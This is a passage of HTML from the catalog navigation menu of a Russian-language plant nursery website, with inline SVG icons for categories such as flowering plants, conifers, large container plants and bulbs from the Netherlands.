l0.311,0.021c-0.368,8.065-0.462,14.618-0.457,19.301H178.97c-4.329,0-7.837,3.508-7.837,7.837v31.88v32.668 c0,15.404,12.532,27.936,27.936,27.936h107.138c15.404,0,27.936-12.532,27.936-27.936v-32.668v-31.883 c0-4.329-3.508-7.837-7.837-7.837h-65.944c0.003-9.585,0.433-27.7,2.948-50.54c14.591,7.288,28.42,10.956,41.388,10.956 c8.89,0,17.379-1.718,25.429-5.156c43.407-18.537,56.694-80.331,57.238-82.951c0.459-2.214-0.061-4.519-1.425-6.324 c-1.366-1.803-3.444-2.929-5.7-3.087c-56.77-3.984-89.412,13.358-107.215,29.565c8.054-34.348,21.641-74.1,44.537-109.669 c6.919,3.679,19.052,8.626,34.288,8.626c10.893,0,23.37-2.531,36.648-9.864c3.789-2.093,5.163-6.86,3.071-10.649 c-2.093-3.788-6.859-5.165-10.649-3.071c-32.863,18.151-59.214-0.678-60.291-1.468c-0.584-0.436-1.225-0.789-1.906-1.048 c-0.066-0.025-6.477-2.565-13.707-8.714c-0.05-0.145-0.096-0.29-0.144-0.436c-0.1-0.3-0.2-0.601-0.29-0.9 c-0.046-0.15-0.085-0.3-0.129-0.45c-0.094-0.328-0.185-0.656-0.267-0.982c-0.03-0.121-0.056-0.24-0.085-0.362 c-0.085-0.356-0.165-0.713-0.235-1.068c-0.018-0.091-0.033-0.182-0.05-0.273c-0.072-0.383-0.138-0.766-0.192-1.147 c-0.009-0.066-0.018-0.132-0.026-0.199c-0.055-0.404-0.102-0.809-0.139-1.211c-0.004-0.046-0.007-0.091-0.01-0.137 c-0.036-0.421-0.062-0.84-0.076-1.258c-0.001-0.032-0.002-0.065-0.003-0.096c-0.014-0.429-0.016-0.858-0.006-1.284 c0-0.024,0.001-0.048,0.002-0.073c0.01-0.433,0.032-0.863,0.066-1.293c0.001-0.022,0.003-0.044,0.005-0.066 c0.034-0.428,0.08-0.855,0.137-1.28c0.003-0.027,0.007-0.053,0.01-0.08c0.057-0.417,0.126-0.833,0.205-1.249 c0.007-0.038,0.014-0.074,0.021-0.111c0.078-0.4,0.167-0.799,0.266-1.197c0.013-0.053,0.026-0.107,0.04-0.159 c0.096-0.378,0.203-0.755,0.318-1.132c0.022-0.073,0.044-0.146,0.066-0.219c0.11-0.352,0.231-0.702,0.357-1.053 c0.036-0.097,0.069-0.194,0.106-0.292c0.12-0.323,0.251-0.646,0.386-0.968c0.051-0.122,0.099-0.244,0.153-0.366 c0.118-0.273,0.247-0.545,0.374-0.818c0.087-0.184,0.171-0.369,0.262-0.552c0.13-0.261,0.266-0.522,0.405-0.784 c0.094-0.177,0.187-0.354,0.285-0.532c0.168-0.304,0.345-0.605,0.523-0.906c0.081-0.135,0.159-0.269,0.241-0.403 c0.212-0.345,0.433-0.688,0.658-1.03c0.055-0.085,0.111-0.169,0.167-0.253c0.267-0.397,0.544-0.793,0.83-1.186 c0.016-0.022,0.031-0.044,0.048-0.066c12.315-16.832,41.48-29.687,67.087-37.951c19.365-6.184,35.347-9.313,36.803-9.593 c0.013-0.002,0.026-0.005,0.039-0.007l32.967-5.485c-12.036,29.672-25.525,52.98-40.178,69.401 c-2.882,3.23-2.6,8.184,0.629,11.065c3.231,2.883,8.185,2.601,11.065-0.629c17.997-20.168,34.182-49.473,48.105-87.104 C466.782,79.492,466.282,76.555,464.503,74.401z M152.711,102.707c-1.925,7.697-4.948,21.038-7.14,36.572 c-17.012-3.522-29.402-5.472-36.521-6.464l-0.372-47.427L152.711,102.707z M66.523,146.114l27.55,1.16 c0.088,0.007,0.176,0.014,0.263,0.018c0.038,0.002,0.077,0.004,0.117,0.006c4.06,0.344,22.449,2.101,49.298,7.624 c-2.711,30.255,0.326,53.258,9.036,68.625c0.039,0.069,0.077,0.138,0.117,0.206c0.3,0.525,0.607,1.04,0.922,1.545 c0.084,0.136,0.166,0.273,0.251,0.407c0.325,0.514,0.658,1.019,0.997,1.514c0.046,0.068,0.09,0.139,0.136,0.207 c0.008,0.012,0.018,0.023,0.025,0.034c0.429,0.619,0.87,1.219,1.322,1.808c0.123,0.161,0.251,0.317,0.375,0.475 c0.195,0.248,0.386,0.499,0.585,0.741c0.09,0.11,0.187,0.21,0.278,0.319c0.371,0.444,0.75,0.875,1.135,1.299 c0.167,0.184,0.332,0.371,0.502,0.552c0.484,0.517,0.979,1.016,1.483,1.503c0.063,0.061,0.122,0.128,0.186,0.188 C136.144,232.872,102.16,214.411,66.523,146.114z M202.595,220.206c-0.63,0.317-1.241,0.741-1.764,1.213 c-0.055,0.049-5.233,4.675-13.949,8.389c-0.151-0.02-0.3-0.044-0.45-0.065c-0.315-0.045-0.629-0.09-0.938-0.143 c-0.154-0.026-0.304-0.057-0.457-0.087c-0.338-0.064-0.675-0.129-1.006-0.202c-0.117-0.026-0.231-0.055-0.348-0.083 c-0.362-0.085-0.721-0.173-1.074-0.271c-0.085-0.023-0.168-0.049-0.252-0.073c-0.381-0.109-0.759-0.223-1.13-0.346 c-0.055-0.019-0.111-0.039-0.167-0.057c-0.395-0.134-0.786-0.275-1.17-0.426c-0.033-0.014-0.068-0.027-0.101-0.041 c-0.402-0.16-0.798-0.328-1.188-0.507c-0.019-0.008-0.038-0.018-0.056-0.026c-0.401-0.185-0.795-0.379-1.183-0.584 c-0.012-0.006-0.023-0.011-0.034-0.018c-0.392-0.208-0.778-0.425-1.158-0.654c-0.008-0.005-0.018-0.01-0.026-0.016 c-0.378-0.229-0.751-0.467-1.116-0.716c-0.012-0.008-0.023-0.016-0.034-0.023c-0.358-0.245-0.711-0.499-1.056-0.764 c-0.021-0.016-0.041-0.031-0.062-0.047c-0.333-0.256-0.66-0.522-0.982-0.797c-0.032-0.027-0.064-0.054-0.096-0.081 c-0.305-0.263-0.604-0.536-0.899-0.816c-0.047-0.044-0.094-0.088-0.14-0.133c-0.275-0.264-0.543-0.538-0.809-0.817 c-0.063-0.066-0.126-0.131-0.189-0.198c-0.242-0.26-0.481-0.53-0.717-0.804c-0.079-0.092-0.16-0.183-0.238-0.276 c-0.199-0.236-0.392-0.481-0.584-0.726c-0.119-0.152-0.238-0.301-0.355-0.455c-0.184-0.243-0.364-0.493-0.543-0.745 c-0.108-0.153-0.216-0.303-0.323-0.458c-0.204-0.298-0.403-0.602-0.6-0.909c-0.076-0.12-0.155-0.239-0.23-0.36 c-0.221-0.354-0.436-0.715-0.646-1.081c-0.045-0.078-0.09-0.155-0.135-0.233c-0.24-0.424-0.474-0.856-0.702-1.296 c-0.009-0.018-0.018-0.034-0.027-0.052c-9.554-18.533-8.018-50.36-3.964-76.957c3.192-20.525,7.656-36.461,7.893-37.297 l9.824-31.913c38.358,43.605,55.823,82.334,50.596,112.506C225.241,208.278,203.486,219.748,202.595,220.206z M318.471,484.064 c-0.001,6.762-5.502,12.263-12.264,12.263H199.071c-6.763,0-12.263-5.501-12.263-12.263v-24.831h131.663V484.064z M318.47,427.35 v16.21H186.807v-16.21H318.47z M281.625,317.561c19.775-19.274,50.047-28.806,87.983-27.812 c-5.052,16.545-18.582,51.252-45.678,62.793c-15.035,6.405-32.625,4.769-52.42-4.832l64.87-31.634 c3.891-1.896,5.507-6.589,3.609-10.478c-1.896-3.889-6.588-5.506-10.478-3.609l-58.714,28.632 C273.53,326.486,277.066,322.003,281.625,317.561z M295.371,134.998c-0.04,0.059-0.078,0.117-0.118,0.174 c-0.34,0.511-0.669,1.023-0.985,1.538c-0.08,0.13-0.162,0.258-0.24,0.388c-0.319,0.528-0.626,1.057-0.921,1.59 c-0.038,0.067-0.078,0.132-0.115,0.2c-0.006,0.012-0.012,0.024-0.019,0.036c-0.362,0.66-0.702,1.325-1.027,1.992 c-0.09,0.185-0.173,0.37-0.261,0.555c-0.133,0.282-0.272,0.564-0.398,0.847c-0.057,0.129-0.103,0.259-0.159,0.389 c-0.234,0.537-0.452,1.075-0.662,1.615c-0.087,0.224-0.178,0.447-0.261,0.672c-0.247,0.666-0.472,1.333-0.683,2.002 c-0.026,0.085-0.061,0.168-0.087,0.254c-9.839-22.985-8.517-61.635,36.643-124.044l11.281,25.166 c0.031,0.077,0.065,0.154,0.098,0.232c0.017,0.038,0.033,0.078,0.052,0.12c1.511,3.8,8.163,21.049,15.217,47.501 C324.441,107.328,305.218,120.332,295.371,134.998z M367.529,90.859c-4.456-16.793-8.25-28.747-10.545-35.558l42.258-21.535 l4.194,47.13C395.691,82.615,382.405,85.875,367.529,90.859z"/>
                        </g>
                    </g></svg>
                Цветущие растения            </a>
        </li>

        <!--<li class="jmenu_main osn" data-id="1272">
        <a href="/catalog/cat/komnatnye_rasteniya/" class="root-item">
                    </a>
    </li> -->

        <li class="jmenu_main osn" data-id="1308">
            <a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                <svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M440.781,203.438c1.188-6.375,1.781-12.781,1.781-19.125c0-45.875-29.094-85.984-71.813-100.625 C354.859,33.969,308.953,0,256,0s-98.875,33.969-114.75,83.688c-42.734,14.625-71.813,54.75-71.813,100.625 c0,6.344,0.594,12.75,1.766,19.125c-24.813,22.813-38.844,54.547-38.844,88.531c0,66.516,54.109,120.625,120.625,120.625 c13.219,0,26.125-2.125,38.531-6.313c14.422,10.219,31.078,16.828,48.484,19.359V512h8h16h8v-86.359 c17.406-2.531,34.063-9.141,48.484-19.359c12.391,4.188,25.313,6.313,38.531,6.313c66.516,0,120.625-54.109,120.625-120.625 C479.641,257.984,465.594,226.25,440.781,203.438z M359.016,380.594c-12.094,0-23.828-2.406-34.922-7.156L315,369.531l-7.563,6.406 c-12.313,10.438-27.516,16.844-43.438,18.469v-41.875l62.547-71.469L314.5,270.531L264,328.25v-58.938l50.438-57.656 l-12.047-10.531L264,245v-90.344h-16v90.359l-38.406-43.891l-12.047,10.531L248,269.313v58.938l-50.5-57.719l-12.047,10.531 L248,352.531v41.875c-15.938-1.625-31.125-8.031-43.453-18.469L197,369.531l-9.109,3.906c-11.078,4.75-22.828,7.156-34.906,7.156 c-48.875,0-88.625-39.75-88.625-88.625c0-27.516,12.563-53.031,34.453-70l8.563-6.656l-2.984-10.406 c-1.969-6.844-2.953-13.781-2.953-20.594c0-34.344,23.297-64.063,56.656-72.266l9.5-2.344l2.25-9.516 C179.344,60.031,214.766,32,256,32s76.656,28.031,86.141,68.188l2.25,9.516l9.5,2.344c33.359,8.203,56.672,37.922,56.672,72.266 c0,6.813-1,13.75-2.969,20.594l-2.984,10.406l8.563,6.656c21.906,16.969,34.469,42.484,34.469,70 C447.641,340.844,407.875,380.594,359.016,380.594z"/>
                    </g></svg>
                Декоративные растения            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/catalog/cat/542/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M461.75,447.5l-83.703-125.344h46.75l-84.141-126.047h46.281L256,0L125.047,196.109h46.281L87.188,322.156 h46.75L50.25,447.5h189.625V512h8.063h16.125h8.063v-64.5H461.75z M176.047,299.938h-46.734l84.125-126.016h-46.281L256,40.875 l88.828,133.047h-46.297l84.156,126.016h-46.75l83.703,125.359H264.063v-37.391l63.047-72.031l-12.141-10.625l-50.906,58.188 v-59.406l50.844-58.109l-12.141-10.609l-38.703,44.234V171.469h-16.125v108.063l-38.703-44.219l-12.141,10.609l50.844,58.109 v59.391l-50.906-58.172l-12.125,10.625l63.031,72.031v37.391H92.359L176.047,299.938z"/>
                    </g></svg>
                Хвойные растения            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/catalog/cat/krupnomery/" class="root-item">
                <svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.64 512.64" xml:space="preserve"><g
                            transform="translate(1 1)">
                        <g>
                            <path d="M508.571,387.053l-54.613-54.613h31.573c3.413,0,5.12,0,6.827-3.413c1.707-3.413,1.707-6.827-0.853-9.387l-47.147-55.467 h24.107c3.413,0,5.973-1.707,6.827-3.413c1.707-3.413,0.853-6.827-0.853-9.387l-45.067-55.467h22.027 c3.413,0,5.973-1.707,7.68-4.267c1.707-3.413,0.853-6.827-0.853-9.387l-59.733-76.8c-3.413-4.267-10.24-4.267-13.653,0 l-42.654,54.626l-49.506-49.506h30.72c3.413,0,5.973-1.707,6.827-5.12c1.707-3.413,0.853-6.827-0.853-9.387L252.571,2.2 c-2.56-4.267-9.387-4.267-12.8,0l-76.8,93.867c-1.707,2.56-2.56,5.973-0.853,9.387s4.267,5.12,7.68,5.12h30.72l-39.719,39.719 L125.425,104.6c-3.413-4.267-10.24-4.267-13.653,0l-59.733,76.8c-1.707,2.56-2.56,6.827-0.853,9.387 c1.707,3.413,4.267,5.12,7.68,5.12h19.787l-43.68,53.76c-1.707,2.56-2.56,6.827-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12 h21.803l-45.696,53.76c-1.707,2.56-2.56,5.973-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12h30.72L1.691,386.2 c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h76.8v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2 c5.12,0,8.533-3.413,8.533-8.533v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h68.267c5.12,0,8.533-3.413,8.533-8.533 v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2c5.12,0,8.533-3.413,8.533-8.533v-102.4h76.8 c3.413,0,6.827-1.707,7.68-4.267C511.985,393.027,511.131,389.613,508.571,387.053z M289.265,349.507h-68.267h-97.28 l20.247-17.799c0.867-0.288,1.76-0.63,2.793-0.974l40.96-36.693c0.729-0.729,1.333-1.538,1.811-2.39l11.842-10.41h89.6 l77.653,68.267H289.265z M169.502,209.856l-11.568-13.949h25.517L169.502,209.856z M141.638,261.613l65.707-65.707h78.507 l39.814,39.814c0.441,0.989,1.098,1.951,2,2.853l20.692,19.953c0.378,1.436,1.184,2.777,2.348,3.94l1.707,1.707H168.945h-29.867 L141.638,261.613z M352.92,195.907l-19.543,23.633l-23.633-23.633H352.92z M466.758,315.373H356.174l-38.571-34.133h56.994 c3.413,0,6.827-1.707,7.68-5.12c1.707-3.413,0.853-6.827-1.707-9.387l-2.56-2.56h45.227L466.758,315.373z M450.545,247.107h-89.6 l-15.36-15.36l29.013-35.84h34.133L450.545,247.107z M391.665,124.227l42.667,54.613h-73.387l-6.827-6.827L391.665,124.227z M246.598,21.827l58.88,71.68h-33.279c0,0-0.001,0-0.001,0h-51.2c0,0-0.001,0-0.001,0h-33.279L246.598,21.827z M268.785,110.573 l68.267,68.267h-47.787h-85.333h-47.787l68.267-68.267H268.785z M118.598,124.227l29.013,38.4l-15.36,15.36H97.265 c-1.124,0-2.243,0.34-3.294,0.853H75.931L118.598,124.227z M101.531,195.907h34.133l21.333,26.453l-24.747,24.747H82.758h-23.04 L101.531,195.907z M86.171,264.173h29.013l-2.56,2.56c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h46.933 l4.267,5.12l-32.427,29.013h-61.44H43.505L86.171,264.173z M135.665,494.573h-34.133v-93.867h34.133V494.573z M144.198,383.64 h-51.2H28.145l51.2-50.347h38.281l-21.214,18.773c-2.56,2.56-3.413,5.973-2.56,9.387c0.853,2.56,4.267,5.12,7.68,5.12h110.933 v17.067H144.198z M280.731,494.573h-51.2v-102.4v-25.6h51.2v25.6V494.573z M408.731,494.573h-34.133v-93.867h34.133V494.573z M417.265,383.64h-51.2h-68.267v-17.067h93.867c3.413,0,6.827-2.56,8.533-5.12c0.25-0.998,0.335-1.994,0.293-2.97 c0.115-2.675-0.825-5.241-2.853-7.27l-21.992-18.609l-0.186-0.164h55.458l51.2,51.2H417.265z"/>
                        </g>
                    </g></svg>
                Крупномеры в контейнерах                <span class="label-new">new</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/catalog/cat/269/" class="root-item">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512.00 512.00" xml:space="preserve"
                     stroke-width="0.00512"><g id="SVGRepo_bgCarrier" stroke-width="0"/>
                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
                    <g id="SVGRepo_iconCarrier">
                        <g>
                            <g>
                                <path d="M383.059,436.719c-2.994-1.24-6.443-0.555-8.736,1.738l-18.739,18.739l-11.679-17.517c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-10.432,15.648l-9.086-13.628V252.201h9.086 c51.572,0,93.528-41.956,93.528-93.528V128.09c0-4.427-3.589-8.017-8.017-8.017s-8.017,3.589-8.017,8.017v30.583 c0,42.731-34.764,77.495-77.495,77.495h-9.086v-94.597c0-49.461,38.156-90.178,86.58-94.26v39.092 c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017V38.957c0-4.427-3.589-8.017-8.017-8.017 c-23.52,0-45.345,7.383-63.29,19.946c-7.763-18.276-19.32-34.965-33.811-48.689c-3.092-2.929-7.934-2.929-11.025,0 c-14.482,13.716-26.054,30.412-33.818,48.685c-17.945-12.56-39.767-19.941-63.284-19.941c-4.427,0-8.017,3.589-8.017,8.017 v119.716c0,51.572,41.956,93.528,93.528,93.528h9.086v189.498l-9.086,13.628l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-11.678,17.517l-18.739-18.739 c-4.947-4.948-13.686-1.32-13.686,5.667v59.858c0,4.427,3.589,8.017,8.017,8.017h51.663c4.427,0,8.017-3.589,8.017-8.017 c0-4.427-3.589-8.017-8.017-8.017h-43.646v-32.488l11.968,11.968c3.523,3.524,9.577,2.921,12.338-1.222l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c2.761,4.143,8.816,4.746,12.338,1.222l11.968-11.967v32.487H251.368c-4.427,0-8.017,3.589-8.017,8.017 c0,4.427,3.589,8.017,8.017,8.017h128.623c4.427,0,8.017-3.589,8.017-8.017v-59.858 C388.008,440.883,386.055,437.96,383.059,436.719z M260.81,236.168h-9.086c-42.73,0-77.495-34.764-77.495-77.495V47.31 c48.424,4.082,86.58,44.799,86.58,94.26V236.168z M242.49,61.512c5.927-15.532,14.931-29.92,26.337-42.124 c11.409,12.207,20.401,26.591,26.331,42.129c-11.33,10.801-20.372,23.98-26.331,38.721 C262.867,85.493,253.823,72.314,242.49,61.512z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M438.884,231.312c-1.556-1.556-3.68-2.406-5.883-2.345c-40.957,1.097-79.471,17.659-108.449,46.637 c-28.978,28.978-45.54,67.492-46.637,108.449c-0.119,4.516,3.711,8.361,8.228,8.228c40.957-1.097,79.471-17.659,108.449-46.637 c28.978-28.978,45.54-67.493,46.637-108.449C441.288,234.995,440.441,232.868,438.884,231.312z M383.255,334.307 c-20.843,20.843-47.173,34.54-75.725,39.697l69.579-69.579c3.131-3.131,3.131-8.207,0-11.337c-3.131-3.131-8.207-3.131-11.337,0 l-69.579,69.579c5.157-28.551,18.853-54.881,39.697-75.725c23.996-23.996,55.261-38.526,88.817-41.451 C421.781,279.046,407.251,310.31,383.255,334.307z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M213.101,275.604c-28.978-28.978-67.492-45.54-108.449-46.637c-4.527-0.11-8.349,3.695-8.228,8.228 c1.097,40.956,17.659,79.471,46.637,108.449c28.978,28.978,67.492,45.54,108.449,46.637c0.072,0.002,0.143,0.003,0.215,0.003 c4.437,0,8.13-3.789,8.014-8.232C258.641,343.096,242.079,304.581,213.101,275.604z M160.546,304.424l69.579,69.579 c-28.551-5.157-54.881-18.853-75.725-39.697c-23.997-23.996-38.527-55.26-41.452-88.815c33.556,2.924,64.821,17.456,88.817,41.451 c20.843,20.843,34.54,47.173,39.697,75.725l-69.579-69.579c-3.131-3.131-8.207-3.131-11.337,0 C157.415,296.218,157.415,301.294,160.546,304.424z"/>
                            </g>
                        </g>
                    </g></svg>
                Луковицы из Нидерландов                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/gollandskie_rasteniya/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 256 256" enable-background="new 0 0 256 256"
                     xml:space="preserve"><g>
                        <g>
                            <g>
                                <path d="M30.5,50.2c-7.7,1.6-14.7,6.6-17.7,12.7C10,68.7,10,67.4,10,128.4c0,60.9-0.1,58.9,2.9,64.8c2.1,4.2,5.7,7.7,10.5,10c7.3,3.5,0,3.3,104.6,3.3c104.6,0,97.3,0.2,104.6-3.3c6.9-3.4,11.1-8.8,12.7-16.3c1-4.8,1-113.1,0-118c-1.6-7.5-5.8-12.9-12.7-16.3c-7.3-3.5,0-3.3-104.9-3.3C47.6,49.5,33.3,49.6,30.5,50.2z M224.2,57.9c6.3,1.5,10.6,4.8,12.6,9.9l1.1,2.6V128v57.6l-1.1,2.6c-1.4,3.5-3.6,5.9-6.9,7.7c-5.7,3,0.8,2.9-101.9,2.9s-96.3,0.2-101.9-2.9c-3.3-1.8-5.5-4.2-6.9-7.7l-1.1-2.6V128V70.4l1.1-2.6c2-4.9,6.3-8.3,12.3-9.8C35.7,57,219.9,56.9,224.2,57.9z"/>
                                <path d="M126.4,71.8c-1.4,3.2-1.4,3.2-5.4,3.7c-1.5,0.1-2.7,0.4-2.7,0.6c0,0.2,1.1,1.4,2.4,2.7l2.4,2.4l-0.6,3.3c-0.3,1.8-0.5,3.4-0.3,3.5c0.1,0.1,1.5-0.5,3-1.4l2.8-1.6l2.8,1.6c1.6,0.9,3,1.5,3,1.4c0.1-0.1,0-1.7-0.3-3.5l-0.6-3.3l2.4-2.4c1.3-1.3,2.4-2.5,2.4-2.7c0-0.1-1.2-0.4-2.6-0.6c-4-0.5-4.1-0.5-5.4-3.7c-0.7-1.7-1.4-3-1.6-3C127.8,68.8,127,70.1,126.4,71.8z"/>
                                <path d="M98.3,80.2l0.2,3.6l-2.6,2.1l-2.6,2.1l2.7,0.8c1.5,0.5,3,0.8,3.3,0.8s1,1,1.5,2.2c0.5,1.2,1.2,2.8,1.5,3.5l0.6,1.3l1.8-2.8c1.7-2.8,1.8-2.9,3.9-2.9c1.2,0,2.7-0.2,3.4-0.4l1.2-0.3l-2-2.4c-2.3-2.8-2.4-3-1.4-6.5c0.4-1.4,0.7-2.7,0.7-2.9c0-0.2-1.5,0.2-3.2,0.9l-3.2,1.2l-2.7-1.9c-1.5-1-2.8-1.9-3-1.9C98.2,76.6,98.2,78.2,98.3,80.2z"/>
                                <path d="M154.6,78.5l-2.7,1.9l-3.3-1.2l-3.3-1.2l0.3,1.1c0.1,0.6,0.5,2.1,0.8,3.4l0.6,2.4l-2.1,2.7l-2.1,2.7l1.4,0.3c0.8,0.1,2.3,0.3,3.4,0.3c1.9,0,2,0.1,3.6,2.8c0.9,1.5,1.8,2.8,1.8,2.8c0.1,0,0.7-1.5,1.4-3.3s1.5-3.3,1.8-3.4c0.3-0.1,1.8-0.6,3.5-1l2.9-0.8l-2.6-2.1l-2.6-2.1l0.2-3.6c0.1-1.9,0.1-3.5,0-3.5C157.4,76.7,156,77.5,154.6,78.5z"/>
                                <path d="M85.6,96.2l-2,2.6l-3.7-0.3l-3.7-0.3l2.1,2.9l2.1,2.9l-1.1,3c-0.6,1.6-1,3-0.9,3.2c0.1,0.1,1.6-0.1,3.2-0.6l3-0.8l2.9,2.3l3,2.4l0.1-3.5l0.1-3.6l2.5-1.5c1.4-0.8,2.6-1.7,2.7-1.9c0-0.2-1.2-0.9-2.9-1.4c-3.3-1.2-3.5-1.4-4.4-4.9c-0.3-1.3-0.7-2.5-0.9-2.7C87.7,93.8,86.7,94.8,85.6,96.2z"/>
                                <path d="M167.8,94.2c-0.1,0.3-0.6,1.8-1,3.4l-0.8,2.8l-3.1,1.2c-1.7,0.6-3,1.3-3,1.5c0.1,0.2,1.3,1.1,2.7,1.9l2.5,1.5l0.1,3.6l0.1,3.5l3-2.3l3-2.4l3,0.8c1.7,0.4,3.1,0.6,3.2,0.6c0.1-0.1-0.3-1.6-0.9-3.2l-1.1-2.9l2.1-3l2.1-2.9l-3.7,0.3l-3.7,0.3l-2-2.5C168.2,93.5,168.1,93.4,167.8,94.2z"/>
                                <path d="M75.8,119.1c-0.1,0.6-0.4,2.1-0.6,3.5l-0.3,2.4l-3.2,1.5c-1.8,0.8-3.2,1.5-3.2,1.6c0,0.1,1.4,0.8,3.2,1.6l3.2,1.5l0.3,2.6c0.6,4.5,0.6,4.6,3.4,1.8L81,133l2.6,0.4c1.4,0.2,3.1,0.5,3.7,0.6c1,0.2,1,0.1-0.7-2.9l-1.7-3.1l1.7-3l1.7-3.1l-1.7,0.3c-1,0.1-2.6,0.4-3.6,0.6c-1.8,0.3-1.9,0.2-4.4-2.2C76.1,118.1,76,118,75.8,119.1z"/>
                                <path d="M177.4,120.5l-2.4,2.5l-2.6-0.4c-1.4-0.2-3.1-0.5-3.7-0.6c-1-0.3-1-0.1,0.6,2.9l1.8,3.1l-1.7,3.1c-1.7,3-1.7,3.1-0.7,2.9c0.6-0.1,2.3-0.4,3.7-0.6l2.6-0.4l2.4,2.5c2.7,2.8,2.8,2.7,3.3-1.8l0.3-2.6l3.2-1.5c1.8-0.8,3.2-1.5,3.2-1.6c0-0.1-1.4-0.8-3.2-1.6l-3.2-1.5l-0.3-2.6C180.1,117.8,180.1,117.8,177.4,120.5z"/>
                                <path d="M87.6,144.9l-2.8,2.3l-3.1-0.8c-1.7-0.4-3.1-0.6-3.2-0.6c-0.1,0.1,0.3,1.6,0.9,3.2l1.1,2.9l-2.1,3l-2.1,3l3.7-0.3l3.7-0.3l2,2.6c1.1,1.4,2.1,2.4,2.3,2.2c0.2-0.2,0.6-1.4,0.9-2.7c0.9-3.5,1.1-3.7,4.4-4.9c1.7-0.6,3-1.2,2.9-1.4c-0.1-0.2-1.3-1.1-2.7-1.9l-2.5-1.5l-0.2-3.5l-0.2-3.5L87.6,144.9z"/>
                                <path d="M165.2,146l-0.1,3.6l-2.5,1.5c-1.4,0.8-2.6,1.7-2.7,1.9c0,0.2,1.2,0.9,2.9,1.4c3.3,1.2,3.5,1.4,4.4,4.9c0.3,1.2,0.7,2.5,0.9,2.7s1.2-0.8,2.3-2.2l2-2.6l3.7,0.3l3.7,0.3l-2.1-2.9l-2.1-3l1.1-3c0.6-1.6,1-3,0.9-3.2c-0.1-0.1-1.6,0.1-3.2,0.6l-3,0.8l-3-2.4l-2.9-2.4L165.2,146z"/>
                                <path d="M101.4,162.8c-0.7,1.8-1.5,3.4-1.8,3.5c-0.2,0-1.8,0.5-3.4,1l-3,0.8l2.7,2.1l2.7,2l-0.3,3.6c-0.1,2-0.1,3.6,0,3.6c0.1,0,1.4-0.9,3-1.9l2.7-1.9l3.2,1.2c1.8,0.6,3.2,1.1,3.2,0.9c0-0.2-0.3-1.5-0.7-2.9c-1-3.6-0.9-3.8,1.3-6.5c2.4-2.8,2.2-3-2.1-3.1l-2.6,0l-1.7-2.8c-0.9-1.5-1.8-2.8-1.8-2.8C102.8,159.6,102.1,161,101.4,162.8z"/>
                                <path d="M151.2,162.3l-1.7,2.8l-2.6,0c-4.3,0-4.5,0.3-2.1,3.1c2.3,2.8,2.3,3,1.3,6.5c-0.4,1.4-0.7,2.7-0.7,2.9c0,0.2,1.5-0.2,3.2-0.9l3.2-1.2l2.7,1.9c1.5,1,2.8,1.9,3,1.9c0.1,0,0.1-1.6,0-3.6l-0.3-3.6l2.7-2l2.7-2.1l-3-0.8c-1.6-0.5-3.2-0.9-3.5-1c-0.3-0.1-1.1-1.6-1.8-3.4c-0.7-1.8-1.3-3.3-1.4-3.3S152.2,160.8,151.2,162.3z"/>
                                <path d="M122,168.4c0,0.3,0.2,1.8,0.5,3.5l0.5,3l-2.4,2.4c-1.3,1.3-2.4,2.5-2.4,2.7c0,0.1,1.2,0.4,2.8,0.6c1.5,0.2,3,0.4,3.4,0.6c0.4,0.1,1.2,1.6,1.9,3.2c0.7,1.6,1.4,2.9,1.6,2.9s0.9-1.3,1.6-2.9c0.7-1.7,1.5-3.1,1.9-3.2c0.3-0.1,1.8-0.4,3.4-0.6c1.6-0.1,2.8-0.4,2.8-0.6c0-0.2-1.1-1.4-2.4-2.7l-2.3-2.4l0.6-3.3c0.3-1.8,0.5-3.4,0.3-3.5c-0.1-0.1-1.5,0.5-3,1.4L128,171l-2.8-1.6C122,167.7,122,167.7,122,168.4z"/>
                            </g>
                        </g>
                    </g></svg>
               <!-- Растения                 <span class="label-new" style="background-color: #7ecf03!important">Готовые к отправке</span> -->
Растения из Нидерландов            </a>
        </li>

        <li class="jmenu_main osn" data-id="153">
